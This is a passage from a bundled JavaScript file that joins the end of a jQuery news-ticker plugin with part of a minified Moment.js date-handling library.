                $(this).remove();
            });

            $(self.$elem).find(self.newsTagName +':nth-child(' + parseInt(self.options.newsPerPage + 1) + ')').slideDown(self.options.animationSpeed, function(){
                self.animationStarted = false;
                self.onReset(self.isHovered);
            });

            $(self.elem).find('.'+self.newsClassName).on('mouseenter', function(){
                self.onReset(true);
            });

            $(self.elem).find('.'+self.newsClassName).on('mouseout', function(){
                self.onReset(false);
            });
        }
    };

    $.fn.bootstrapNews = function ( options ) {
        //enable multiple DOM object selection (class selector) + enable chaining like $(".class").bootstrapNews().chainingMethod()
        return this.each( function () {

            var newsBox = Object.create( NewsBox );

            newsBox.init( options, this );
            //console.log(newsBox);

        });
    };

    $.fn.bootstrapNews.options = {
        newsPerPage: 4,
        navigation: true,
        autoplay: true,
        direction:'up',
        animationSpeed: 'normal',
        newsTickerInterval: 4000, //4 secs
        pauseOnHover: true,
        onStop: null,
        onPause: null,
        onReset: null,
        onPrev: null,
        onNext: null,
        onToDo: null
    };

})(jQuery, window, document);;
!function(a,b){"object"==typeof exports&&"undefined"!=typeof module?module.exports=b():"function"==typeof define&&define.amd?define(b):a.moment=b()}(this,function(){"use strict"
function a(){return fd.apply(null,arguments)}
function b(a){fd=a}
function c(a){return a instanceof Array||"[object Array]"===Object.prototype.toString.call(a)}
function d(a){return a instanceof Date||"[object Date]"===Object.prototype.toString.call(a)}
function e(a,b){var c,d=[];for(c=0;c<a.length;++c)d.push(b(a[c],c));return d}
function f(a,b){return Object.prototype.hasOwnProperty.call(a,b)}
function g(a,b){for(var c in b)f(b,c)&&(a[c]=b[c]);return f(b,"toString")&&(a.toString=b.toString),f(b,"valueOf")&&(a.valueOf=b.valueOf),a}
function h(a,b,c,d){return Ja(a,b,c,d,!0).utc()}
function i(){return{empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],meridiem:null}}
function j(a){return null==a._pf&&(a._pf=i()),a._pf}
function k(a){if(null==a._isValid){var b=j(a),c=gd.call(b.parsedDateParts,function(a){return null!=a});a._isValid=!isNaN(a._d.getTime())&&b.overflow<0&&!b.empty&&!b.invalidMonth&&!b.invalidWeekday&&!b.nullInput&&!b.invalidFormat&&!b.userInvalidated&&(!b.meridiem||b.meridiem&&c),a._strict&&(a._isValid=a._isValid&&0===b.charsLeftOver&&0===b.unusedTokens.length&&void(0)===b.bigHour)};return a._isValid}
function l(a){var b=h(NaN);return null!=a?g(j(b),a):j(b).userInvalidated=!0,b}
function m(a){return void(0)===a}
function n(a,b){var c,d,e;if(m(b._isAMomentObject)||(a._isAMomentObject=b._isAMomentObject),m(b._i)||(a._i=b._i),m(b._f)||(a._f=b._f),m(b._l)||(a._l=b._l),m(b._strict)||(a._strict=b._strict),m(b._tzm)||(a._tzm=b._tzm),m(b._isUTC)||(a._isUTC=b._isUTC),m(b._offset)||(a._offset=b._offset),m(b._pf)||(a._pf=j(b)),m(b._locale)||(a._locale=b._locale),hd.length>0)for(c in hd)d=hd[c],e=b[d],m(e)||(a[d]=e);return a}
function o(b){n(this,b),this._d=new Date(null!=b._d?b._d.getTime():NaN),id===!1&&(id=!0,a.updateOffset(this),id=!1)}
function p(a){return a instanceof o||null!=a&&null!=a._isAMomentObject}
function q(a){return 0>a?Math.ceil(a):Math.floor(a)}
function r(a){var b=+a,c=0;return 0!==b&&isFinite(b)&&(c=q(b)),c}
function s(a,b,c){var d,e=Math.min(a.length,b.length),f=Math.abs(a.length-b.length),g=0;for(d=0;e>d;d++)(c&&a[d]!==b[d]||!c&&r(a[d])!==r(b[d]))&&g++;return g+f}
function t(b){a.suppressDeprecationWarnings===!1&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+b)}
function u(b,c){var d=!0;return g(function(){return null!=a.deprecationHandler&&a.deprecationHandler(null,b),d&&(t(b+"\nArguments: "+Array.prototype.slice.call(arguments).join(", ")+"\n"+(new Error()).stack),d=!1),c.apply(this,arguments)},c)}
function v(b,c){null!=a.deprecationHandler&&a.deprecationHandler(b,c),jd[b]||(t(c),jd[b]=!0)}
function w(a){return a instanceof Function||"[object Function]"===Object.prototype.toString.call(a)}
function x(a){return"[object Object]"===Object.prototype.toString.call(a)}
function y(a){var b,c;for(c in a)b=a[c],w(b)?this[c]=b:this["_"+c]=b;this._config=a,this._ordinalParseLenient=new RegExp(this._ordinalParse.source+"|"+/\d{1,2}/.source)}
function z(a,b){var c,d=g({},a);for(c in b)f(b,c)&&(x(a[c])&&x(b[c])?(d[c]={},g(d[c],a[c]),g(d[c],b[c])):null!=b[c]?d[c]=b[c]:delete d[c]);return d}
function A(a){null!=a&&this.set(a)}
function B(a){return a?a.toLowerCase().replace("_","-"):a}
function C(a){for(var b,c,d,e,f=0;f<a.length;){for(e=B(a[f]).split("-"),b=e.length,c=B(a[f+1]),c=c?c.split("-"):null;b>0;){if(d=D(e.slice(0,b).join("-")))return d;if(c&&c.length>=b&&s(e,c,!0)>=b-1)break;b--};f++};return null}
function D(a){var b=null;if(!nd[a]&&"undefined"!=typeof module&&module&&module.exports)try{b=ld._abbr,require("./locale/"+a),E(b)}catch(c){};return nd[a]}
function E(a,b){var c;return a&&(c=m(b)?H(a):F(a,b),c&&(ld=c)),ld._abbr}
function F(a,b){return null!==b?(b.abbr=a,null!=nd[a]?(v("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale"),b=z(nd[a]._config,b)):null!=b.parentLocale&&(null!=nd[b.parentLocale]?b=z(nd[b.parentLocale]._config,b):v("parentLocaleUndefined","specified parentLocale is not defined yet")),nd[a]=new A(b),E(a),nd[a]):(delete nd[a],null)}
function G(a,b){if(null!=b){var c;null!=nd[a]&&(b=z(nd[a]._config,b)),c=new A(b),c.parentLocale=nd[a],nd[a]=c,E(a)}else null!=nd[a]&&(null!=nd[a].parentLocale?nd[a]=nd[a].parentLocale:null!=nd[a]&&delete nd[a]);return nd[a]}
function H(a){var b;if(a&&a._locale&&a._locale._abbr&&(a=a._locale._abbr),!a)return ld;if(!c(a)){if(b=D(a))return b;a=[a]};return C(a)}
function I(){return kd(nd)}
function J(a,b){var c=a.toLowerCase();od[c]=od[c+"s"]=od[b]=a}
function K(a){return"string"==typeof a?od[a]||od[a.toLowerCase()]:void(0)}
function L(a){var b,c,d={};for(c in a)f(a,c)&&(b=K(c),b&&(d[b]=a[c]));return d}
function M(b,c){return function(d){return null!=d?(O(this,b,d),a.updateOffset(this,c),this):N(this,b)}}
function N(a,b){return a.isValid()?a._d["get"+(a._isUTC?"UTC":"")+b]():NaN}
function O(a,b,c){a.isValid()&&a._d["set"+(a._isUTC?"UTC":"")+b](c)}
function P(a,b){var c;if("object"==typeof a){for(c in a)this.set(c,a[c])}else if(a=K(a),w(this[a]))return this[a](b);return this}
function Q(a,b,c){var d=""+Math.abs(a),e=b-d.length,f=a>=0;return(f?c?"+":"":"-")+Math.pow(10,Math.max(0,e)).toString().substr(1)+d}
function R(a,b,c,d){var e=d;"string"==typeof d&&(e=function(){return this[d]()}),a&&(sd[a]=e),b&&(sd[b[0]]=function(){return Q(e.apply(this,arguments),b[1],b[2])}),c&&(sd[c]=function(){return this.localeData().ordinal(e.apply(this,arguments),a)})}
function S(a){return a.match(/\[[\s\S]/)?a.replace(/^\[|\]$/g,""):a.replace(/\\/g,"")}
function T(a){var b,c,d=a.match(pd);for(b=0,c=d.length;c>b;b++)sd[d[b]]?d[b]=sd[d[b]]:d[b]=S(d[b]);return function(b){var e,f="";for(e=0;c>e;e++)f+=d[e]instanceof Function?d[e].call(b,a):d[e];return f}}
function U(a,b){return a.isValid()?(b=V(b,a.localeData()),rd[b]=rd[b]||T(b),rd[b](a)):a.localeData().invalidDate()}
function V(a,b){function c(a){return b.longDateFormat(a)||a};var d=5;for(qd.lastIndex=0;d>=0&&qd.test(a);)a=a.replace(qd,c),qd.lastIndex=0,d-=1;return a}
function W(a,b,c){Kd[a]=w(b)?b:function(a,d){return a&&c?c:b}}
function X(a,b){return f(Kd,a)?Kd[a](b._strict,b._locale):new RegExp(Y(a))}
function Y(a){return Z(a.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(a,b,c,d,e){return b||c||d||e}))}
function Z(a){return a.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}
function $(a,b){var c,d=b;for("string"==typeof a&&(a=[a]),"number"==typeof b&&(d=function(a,c){c[b]=r(a)}),c=0;c<a.length;c++)Ld[a[c]]=d}
function _(a,b){$(a,function(a,c,d,e){d._w=d._w||{},b(a,d._w,d,e)})}
function aa(a,b,c){null!=b&&f(Ld,a)&&Ld[a](b,c._a,c,a)}
function ba(a,b){return new Date(Date.UTC(a,b+1,0)).getUTCDate()}
function ca(a,b){return c(this._months)?this._months[a.month()]:this._months[Vd.test(b)?"format":"standalone"][a.month()]}
function da(a,b){return c(this._monthsShort)?this._monthsShort[a.month()]:this._monthsShort[Vd.test(b)?"format":"standalone"][a.month()]}
function ea(a,b,c){var d,e,f,g=a.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],d=0;12>d;++d)f=h([2e3,d]),this._shortMonthsParse[d]=this.monthsShort(f,"").toLocaleLowerCase(),this._longMonthsParse[d]=this.months(f,"").toLocaleLowerCase();return c?"MMM"===b?(e=md.call(this._shortMonthsParse,g),-1!==e?e:null):(e=md.call(this._longMonthsParse,g),-1!==e?e:null):"MMM"===b?(e=md.call(this._shortMonthsParse,g),-1!==e?e:(e=md.call(this._longMonthsParse,g),-1!==e?e:null)):(e=md.call(this._longMonthsParse,g),-1!==e?e:(e=md.call(this._shortMonthsParse,g),-1!==e?e:null))}
function fa(a,b,c){var d,e,f;if(this._monthsParseExact)return ea.call(this,a,b,c);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),d=0;12>d;d++){if(e=h([2e3,d]),c&&!this._longMonthsParse[d]&&(this._longMonthsParse[d]=new RegExp("^"+this.months(e,"").replace(".","")+"$","i"),this._shortMonthsParse[d]=new RegExp("^"+this.monthsShort(e,"").replace(".","")+"$","i")),c||this._monthsParse[d]||(f="^"+this.months(e,"")+"|^"+this.monthsShort(e,""),this._monthsParse[d]=new RegExp(f.replace(".",""),"i")),c&&"MMMM"===b&&this._longMonthsParse[d].test(a))return d;if(c&&"MMM"===b&&this._shortMonthsParse[d].test(a))return d;if(!c&&this._monthsParse[d].test(a))return d}}
function ga(a,b){var c;if(!a.isValid())return a;if("string"==typeof b)if(/^\d+$/.test(b)){b=r(b)}else if(b=a.localeData().monthsParse(b),"number"!=typeof b)return a;return c=Math.min(a.date(),ba(a.year(),b)),a._d["set"+(a._isUTC?"UTC":"")+"Month"](b,c),a}
function ha(b){return null!=b?(ga(this,b),a.updateOffset(this,!0),this):N(this,"Month")}
function ia(){return ba(this.year(),this.month())}
function ja(a){return this._monthsParseExact?(f(this,"_monthsRegex")||la.call(this),a?this._monthsShortStrictRegex:this._monthsShortRegex):this._monthsShortStrictRegex&&a?this._monthsShortStrictRegex:this._monthsShortRegex}
function ka(a){return this._monthsParseExact?(f(this,"_monthsRegex")||la.call(this),a?this._monthsStrictRegex:this._monthsRegex):this._monthsStrictRegex&&a?this._monthsStrictRegex:this._monthsRegex}
function la(){function a(a,b){return b.length-a.length};var b,c,d=[],e=[],f=[];for(b=0;12>b;b++)c=h([2e3,b]),d.push(this.monthsShort(c,"")),e.push(this.months(c,"")),f.push(this.months(c,"")),f.push(this.monthsShort(c,""));for(d.sort(a),e.sort(a),f.sort(a),b=0;12>b;b++)d[b]=Z(d[b]),e[b]=Z(e[b]),f[b]=Z(f[b]);this._monthsRegex=new RegExp("^("+f.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+e.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+d.join("|")+")","i")}
function ma(a){var b,c=a._a;return c&&-2===j(a).overflow&&(b=c[Nd]<0||c[Nd]>11?Nd:c[Od]<1||c[Od]>ba(c[Md],c[Nd])?Od:c[Pd]<0||c[Pd]>24||24===c[Pd]&&(0!==c[Qd]||0!==c[Rd]||0!==c[Sd])?Pd:c[Qd]<0||c[Qd]>59?Qd:c[Rd]<0||c[Rd]>59?Rd:c[Sd]<0||c[Sd]>999?Sd:-1,j(a)._overflowDayOfYear&&(Md>b||b>Od)&&(b=Od),j(a)._overflowWeeks&&-1===b&&(b=Td),j(a)._overflowWeekday&&-1===b&&(b=Ud),j(a).overflow=b),a}
function na(a){var b,c,d,e,f,g,h=a._i,i=$d.exec(h)||_d.exec(h);if(i){for(j(a).iso=!0,b=0,c=be.length;c>b;b++)if(be[b][1].exec(i[1])){e=be[b][0],d=be[b][2]!==!1;break};if(null==e)return void((a._isValid=!1));if(i[3]){for(b=0,c=ce.length;c>b;b++)if(ce[b][1].exec(i[3])){f=(i[2]||" ")+ce[b][0];break};if(null==f)return void((a._isValid=!1))};if(!d&&null!=f)return void((a._isValid=!1));if(i[4]){if(!ae.exec(i[4]))return void((a._isValid=!1));g="Z"};a._f=e+(f||"")+(g||""),Ca(a)}else a._isValid=!1}
function oa(b){var c=de.exec(b._i);return null!==c?void((b._d=new Date(+c[1]))):(na(b),void((b._isValid===!1&&(delete b._isValid,a.createFromInputFallback(b)))))}
function pa(a,b,c,d,e,f,g){var h=new Date(a,b,c,d,e,f,g);return 100>a&&a>=0&&isFinite(h.getFullYear())&&h.setFullYear(a),h}
function qa(a){var b=new Date(Date.UTC.apply(null,arguments));return 100>a&&a>=0&&isFinite(b.getUTCFullYear())&&b.setUTCFullYear(a),b}
function ra(a){return sa(a)?366:365}
function sa(a){return a%4===0&&a%100!==0||a%400===0}
function ta(){return sa(this.year())}
function ua(a,b,c){var d=7+b-c,e=(7+qa(a,0,d).getUTCDay()-b)%7;return-e+d-1}
function va(a,b,c,d,e){var f,g,h=(7+c-d)%7,i=ua(a,d,e),j=1+7*(b-1)+h+i;return 0>=j?(f=a-1,g=ra(f)+j):j>ra(a)?(f=a+1,g=j-ra(a)):(f=a,g=j),{year:f,dayOfYear:g}}
function wa(a,b,c){var d,e,f=ua(a.year(),b,c),g=Math.floor((a.dayOfYear()-f-1)/7)+1;return 1>g?(e=a.year()-1,d=g+xa(e,b,c)):g>xa(a.year(),b,c)?(d=g-xa(a.year(),b,c),e=a.year()+1):(e=a.year(),d=g),{week:d,year:e}}
function xa(a,b,c){var d=ua(a,b,c),e=ua(a+1,b,c);return(ra(a)-d+e)/7}
function ya(a,b,c){return null!=a?a:null!=b?b:c}
function za(b){var c=new Date(a.now());return b._useUTC?[c.getUTCFullYear(),c.getUTCMonth(),c.getUTCDate()]:[c.getFullYear(),c.getMonth(),c.getDate()]}
function Aa(a){var b,c,d,e,f=[];if(!a._d){for(d=za(a),a._w&&null==a._a[Od]&&null==a._a[Nd]&&Ba(a),a._dayOfYear&&(e=ya(a._a[Md],d[Md]),a._dayOfYear>ra(e)&&(j(a)._overflowDayOfYear=!0),c=qa(e,0,a._dayOfYear),a._a[Nd]=c.getUTCMonth(),a._a[Od]=c.getUTCDate()),b=0;3>b&&null==a._a[b];++b)a._a[b]=f[b]=d[b];for(;7>b;b++)a._a[b]=f[b]=null==a._a[b]?2===b?1:0:a._a[b];24===a._a[Pd]&&0===a._a[Qd]&&0===a._a[Rd]&&0===a._a[Sd]&&(a._nextDay=!0,a._a[Pd]=0),a._d=(a._useUTC?qa:pa).apply(null,f),null!=a._tzm&&a._d.setUTCMinutes(a._d.getUTCMinutes()-a._tzm),a._nextDay&&(a._a[Pd]=24)}}
function Ba(a){var b,c,d,e,f,g,h,i;b=a._w,null!=b.GG||null!=b.W||null!=b.E?(f=1,g=4,c=ya(b.GG,a._a[Md],wa(Ka(),1,4).year),d=ya(b.W,1),e=ya(b.E,1),(1>e||e>7)&&(i=!0)):(f=a._locale._week.dow,g=a._locale._week.doy,c=ya(b.gg,a._a[Md],wa(Ka(),f,g).year),d=ya(b.w,1),null!=b.d?(e=b.d,(0>e||e>6)&&(i=!0)):null!=b.e?(e=b.e+f,(b.e<0||b.e>6)&&(i=!0)):e=f),1>d||d>xa(c,f,g)?j(a)._overflowWeeks=!0:null!=i?j(a)._overflowWeekday=!0:(h=va(c,d,e,f,g),a._a[Md]=h.year,a._dayOfYear=h.dayOfYear)}
function Ca(b){if(b._f===a.ISO_8601)return void(na(b));b._a=[],j(b).empty=!0;var c,d,e,f,g,h=""+b._i,i=h.length,k=0;for(e=V(b._f,b._locale).match(pd)||[],c=0;c<e.length;c++)f=e[c],d=(h.match(X(f,b))||[])[0],d&&(g=h.substr(0,h.indexOf(d)),g.length>0&&j(b).unusedInput.push(g),h=h.slice(h.indexOf(d)+d.length),k+=d.length),sd[f]?(d?j(b).empty=!1:j(b).unusedTokens.push(f),aa(f,d,b)):b._strict&&!d&&j(b).unusedTokens.push(f);j(b).charsLeftOver=i-k,h.length>0&&j(b).unusedInput.push(h),j(b).bigHour===!0&&b._a[Pd]<=12&&b._a[Pd]>0&&(j(b).bigHour=void(0)),j(b).parsedDateParts=b._a.slice(0),j(b).meridiem=b._meridiem,b._a[Pd]=Da(b._locale,b._a[Pd],b._meridiem),Aa(b),ma(b)}
function Da(a,b,c){var d;return null==c?b:null!=a.meridiemHour?a.meridiemHour(b,c):null!=a.isPM?(d=a.isPM(c),d&&12>b&&(b+=12),d||12!==b||(b=0),b):b}
function Ea(a){var b,c,d,e,f;if(0===a._f.length)return j(a).invalidFormat=!0,void((a._d=new Date(NaN)));for(e=0;e<a._f.length;e++)f=0,b=n({},a),null!=a._useUTC&&(b._useUTC=a._useUTC),b._f=a._f[e],Ca(b),k(b)&&(f+=j(b).charsLeftOver,f+=10*j(b).unusedTokens.length,j(b).score=f,(null==d||d>f)&&(d=f,c=b));g(a,c||b)}
function Fa(a){if(!a._d){var b=L(a._i);a._a=e([b.year,b.month,b.day||b.date,b.hour,b.minute,b.second,b.millisecond],function(a){return a&&parseInt(a,10)}),Aa(a)}}
function Ga(a){var b=new o(ma(Ha(a)));return b._nextDay&&(b.add(1,"d"),b._nextDay=void(0)),b}
function Ha(a){var b=a._i,e=a._f;return a._locale=a._locale||H(a._l),null===b||void(0)===e&&""===b?l({nullInput:!0}):("string"==typeof b&&(a._i=b=a._locale.preparse(b)),p(b)?new o(ma(b)):(c(e)?Ea(a):e?Ca(a):d(b)?a._d=b:Ia(a),k(a)||(a._d=null),a))}
function Ia(b){var f=b._i;void(0)===f?b._d=new Date(a.now()):d(f)?b._d=new Date(f.valueOf()):"string"==typeof f?oa(b):c(f)?(b._a=e(f.slice(0),function(a){return parseInt(a,10)}),Aa(b)):"object"==typeof f?Fa(b):"number"==typeof f?b._d=new Date(f):a.createFromInputFallback(b)}
function Ja(a,b,c,d,e){var f={};return"boolean"==typeof c&&(d=c,c=void(0)),f._isAMomentObject=!0,f._useUTC=f._isUTC=e,f._l=c,f._i=a,f._f=b,f._strict=d,Ga(f)}
function Ka(a,b,c,d){return Ja(a,b,c,d,!1)}
function La(a,b){var d,e;if(1===b.length&&c(b[0])&&(b=b[0]),!b.length)return Ka();for(d=b[0],e=1;e<b.length;++e)(!b[e].isValid()||b[e][a](d))&&(d=b[e]);return d}
function Ma(){var a=[].slice.call(arguments,0);return La("isBefore",a)}
function Na(){var a=[].slice.call(arguments,0);return La("isAfter",a)}
function Oa(a){var b=L(a),c=b.year||0,d=b.quarter||0,e=b.month||0,f=b.week||0,g=b.day||0,h=b.hour||0,i=b.minute||0,j=b.second||0,k=b.millisecond||0;this._milliseconds=+k+1e3*j+6e4*i+1e3*h*60*60,this._days=+g+7*f,this._months=+e+3*d+12*c,this._data={},this._locale=H(),this._bubble()}
function Pa(a){return a instanceof Oa}
function Qa(a,b){R(a,0,0,function(){var a=this.utcOffset(),c="+";return 0>a&&(a=-a,c="-"),c+Q(~~(a/60),2)+b+Q(~~a%60,2)})}
function Ra(a,b){var c=(b||"").match(a)||[],d=c[c.length-1]||[],e=(d+"").match(ie)||["-",0,0],f=+(60*e[1])+r(e[2]);return"+"===e[0]?f:-f}
function Sa(b,c){var e,f;return c._isUTC?(e=c.clone(),f=(p(b)||d(b)?b.valueOf():Ka(b).valueOf())-e.valueOf(),e._d.setTime(e._d.valueOf()+f),a.updateOffset(e,!1),e):Ka(b).local()}
function Ta(a){return 15*-Math.round(a._d.getTimezoneOffset()/15)}
function Ua(b,c){var d,e=this._offset||0;return this.isValid()?null!=b?("string"==typeof b?b=Ra(Hd,b):Math.abs(b)<16&&(b=60*b),!this._isUTC&&c&&(d=Ta(this)),this._offset=b,this._isUTC=!0,null!=d&&this.add(d,"m"),e!==b&&(!c||this._changeInProgress?jb(this,db(b-e,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,a.updateOffset(this,!0),this._changeInProgress=null)),this):this._isUTC?e:Ta(this):null!=b?this:NaN}
function Va(a,b){return null!=a?("string"!=typeof a&&(a=-a),this.utcOffset(a,b),this):-this.utcOffset()}
function Wa(a){return this.utcOffset(0,a)}
function Xa(a){return this._isUTC&&(this.utcOffset(0,a),this._isUTC=!1,a&&this.subtract(Ta(this),"m")),this}
function Ya(){return this._tzm?this.utcOffset(this._tzm):"string"==typeof this._i&&this.utcOffset(Ra(Gd,this._i)),this}
function Za(a){return this.isValid()?(a=a?Ka(a).utcOffset():0,(this.utcOffset()-a)%60===0):!1}
function $a(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()}
function _a(){if(!m(this._isDSTShifted))return this._isDSTShifted;var a={};if(n(a,this),a=Ha(a),a._a){var b=a._isUTC?h(a._a):Ka(a._a);this._isDSTShifted=this.isValid()&&s(a._a,b.toArray())>0}else this._isDSTShifted=!1;return this._isDSTShifted}
function ab(){return this.isValid()?!this._isUTC:!1}
function bb(){return this.isValid()?this._isUTC:!1}
function cb(){return this.isValid()?this._isUTC&&0===this._offset:!1}
function db(a,b){var c,d,e,g=a,h=null;return Pa(a)?g={ms:a._milliseconds,d:a._days,M:a._months}:"number"==typeof a?(g={},b?g[b]=a:g.milliseconds=a):(h=je.exec(a))?(c="-"===h[1]?-1:1,g={y:0,d:r(h[Od])*c,h:r(h[Pd])*c,m:r(h[Qd])*c,s:r(h[Rd])*c,ms:r(h[Sd])*c}):(h=ke.exec(a))?(c="-"===h[1]?-1:1,g={y:eb(h[2],c),M:eb(h[3],c),w:eb(h[4],c),d:eb(h[5],c),h:eb(h[6],c),m:eb(h[7],c),s:eb(h[8],c)}):null==g?g={}:"object"==typeof g&&("from"in g||"to"in g)&&(e=gb(Ka(g.from),Ka(g.to)),g={},g.ms=e.milliseconds,g.M=e.months),d=new Oa(g),Pa(a)&&f(a,"_locale")&&(d._locale=a._locale),d}
function eb(a,b){var c=a&&parseFloat(a.replace(",","."));return(isNaN(c)?0:c)*b}
function fb(a,b){var c={milliseconds:0,months:0};return c.months=b.month()-a.month()+12*(b.year()-a.year()),a.clone().add(c.months,"M").isAfter(b)&&--c.months,c.milliseconds=+b- +a.clone().add(c.months,"M"),c}
function gb(a,b){var c;return a.isValid()&&b.isValid()?(b=Sa(b,a),a.isBefore(b)?c=fb(a,b):(c=fb(b,a),c.milliseconds=-c.milliseconds,c.months=-c.months),c):{milliseconds:0,months:0}}
function hb(a){return 0>a?-1*Math.round(-1*a):Math.round(a)}
function ib(a,b){return function(c,d){var e,f;return null===d||isNaN(+d)||(v(b,"moment()."+b+"(period, number) is deprecated. Please use moment()."+b+"(number, period)."),f=c,c=d,d=f),c="string"==typeof c?+c:c,e=db(c,d),jb(this,e,a),this}}
function jb(b,c,d,e){var f=c._milliseconds,g=hb(c._days),h=hb(c._months);b.isValid()&&(e=null==e?!0:e,f&&b._d.setTime(b._d.valueOf()+f*d),g&&O(b,"Date",N(b,"Date")+g*d),h&&ga(b,N(b,"Month")+h*d),e&&a.updateOffset(b,g||h))}
function kb(a,b){var c=a||Ka(),d=Sa(c,this).startOf("day"),e=this.diff(d,"days",!0),f=-6>e?"sameElse":-1>e?"lastWeek":0>e?"lastDay":1>e?"sameDay":2>e?"nextDay":7>e?"nextWeek":"sameElse",g=b&&(w(b[f])?b[f]():b[f]);return this.format(g||this.localeData().calendar(f,this,Ka(c)))}
function lb(){return new o(this)}
function mb(a,b){var c=p(a)?a:Ka(a);return this.isValid()&&c.isValid()?(b=K(m(b)?"millisecond":b),"millisecond"===b?this.valueOf()>c.valueOf():c.valueOf()<this.clone().startOf(b).valueOf()):!1}
function nb(a,b){var c=p(a)?a:Ka(a);return this.isValid()&&c.isValid()?(b=K(m(b)?"millisecond":b),"millisecond"===b?this.valueOf()<c.valueOf():this.clone().endOf(b).valueOf()<c.valueOf()):!1}
function ob(a,b,c,d){return d=d||"()",("("===d[0]?this.isAfter(a,c):!this.isBefore(a,c))&&(")"===d[1]?this.isBefore(b,c):!this.isAfter(b,c))}
function pb(a,b){var c,d=p(a)?a:Ka(a);return this.isValid()&&d.isValid()?(b=K(b||"millisecond"),"millisecond"===b?this.valueOf()===d.valueOf():(c=d.valueOf(),this.clone().startOf(b).valueOf()<=c&&c<=this.clone().endOf(b).valueOf())):!1}
function qb(a,b){return this.isSame(a,b)||this.isAfter(a,b)}
function rb(a,b){return this.isSame(a,b)||this.isBefore(a,b)}
function sb(a,b,c){var d,e,f,g;return this.isValid()?(d=Sa(a,this),d.isValid()?(e=6e4*(d.utcOffset()-this.utcOffset()),b=K(b),"year"===b||"month"===b||"quarter"===b?(g=tb(this,d),"quarter"===b?g/=3:"year"===b&&(g/=12)):(f=this-d,g="second"===b?f/1e3:"minute"===b?f/6e4:"hour"===b?f/36e5:"day"===b?(f-e)/864e5:"week"===b?(f-e)/6048e5:f),c?g:q(g)):NaN):NaN}
function tb(a,b){var c,d,e=12*(b.year()-a.year())+(b.month()-a.month()),f=a.clone().add(e,"months");return 0>b-f?(c=a.clone().add(e-1,"months"),d=(b-f)/(f-c)):(c=a.clone().add(e+1,"months"),d=(b-f)/(c-f)),-(e+d)||0}
function ub(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")}
function vb(){var a=this.clone().utc();return 0<a.year()&&a.year()<=9999?w(Date.prototype.toISOString)?this.toDate().toISOString():U(a,"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]"):U(a,"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]")}
function wb(b){b||(b=this.isUtc()?a.defaultFormatUtc:a.defaultFormat);var c=U(this,b);return this.localeData().postformat(c)}
function xb(a,b){return this.isValid()&&(p(a)&&a.isValid()||Ka(a).isValid())?db({to:this,from:a}).locale(this.locale()).humanize(!b):this.localeData().invalidDate()}
function yb(a){return this.from(Ka(),a)}
function zb(a,b){return this.isValid()&&(p(a)&&a.isValid()||Ka(a).isValid())?db({from:this,to:a}).locale(this.locale()).humanize(!b):this.localeData().invalidDate()}
function Ab(a){return this.to(Ka(),a)}
function Bb(a){var b;return void(0)===a?this._locale._abbr:(b=H(a),null!=b&&(this._locale=b),this)}
function Cb(){return this._locale}
function Db(a){switch(a=K(a)){case"year":this.month(0);case"quarter":case"month":this.date(1);case"week":case"isoWeek":case"day":case"date":this.hours(0);case"hour":this.minutes(0);case"minute":this.seconds(0);case"second":this.milliseconds(0)};return"week"===a&&this.weekday(0),"isoWeek"===a&&this.isoWeekday(1),"quarter"===a&&this.month(3*Math.floor(this.month()/3)),this}
function Eb(a){return a=K(a),void(0)===a||"millisecond"===a?this:("date"===a&&(a="day"),this.startOf(a).add(1,"isoWeek"===a?"week":a).subtract(1,"ms"))}
function Fb(){return this._d.valueOf()-6e4*(this._offset||0)}
function Gb(){return Math.floor(this.valueOf()/1e3)}
function Hb(){return this._offset?new Date(this.valueOf()):this._d}
function Ib(){var a=this;return[a.year(),a.month(),a.date(),a.hour(),a.minute(),a.second(),a.millisecond()]}
function Jb(){var a=this;return{years:a.year(),months:a.month(),date:a.date(),hours:a.hours(),minutes:a.minutes(),seconds:a.seconds(),milliseconds:a.milliseconds()}}
function Kb(){return this.isValid()?this.toISOString():null}
function Lb(){return k(this)}
function Mb(){return g({},j(this))}
function Nb(){return j(this).overflow}
function Ob(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}}
function Pb(a,b){R(0,[a,a.length],0,b)}
function Qb(a){return Ub.call(this,a,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)}
function Rb(a){return Ub.call(this,a,this.isoWeek(),this.isoWeekday(),1,4)}
function Sb(){return xa(this.year(),1,4)}
function Tb(){var a=this.localeData()._week;return xa(this.year(),a.dow,a.doy)}
function Ub(a,b,c,d,e){var f;return null==a?wa(this,d,e).year:(f=xa(a,d,e),b>f&&(b=f),Vb.call(this,a,b,c,d,e))}
function Vb(a,b,c,d,e){var f=va(a,b,c,d,e),g=qa(f.year,0,f.dayOfYear);return this.year(g.getUTCFullYear()),this.month(g.getUTCMonth()),this.date(g.getUTCDate()),this}
function Wb(a){return null==a?Math.ceil((this.month()+1)/3):this.month(3*(a-1)+this.month()%3)}
function Xb(a){return wa(a,this._week.dow,this._week.doy).week}
function Yb(){return this._week.dow}
function Zb(){return this._week.doy}
function $b(a){var b=this.localeData().week(this);return null==a?b:this.add(7*(a-b),"d")}
function _b(a){var b=wa(this,1,4).week;return null==a?b:this.add(7*(a-b),"d")}
function ac(a,b){return"string"!=typeof a?a:isNaN(a)?(a=b.weekdaysParse(a),"number"==typeof a?a:null):parseInt(a,10)}
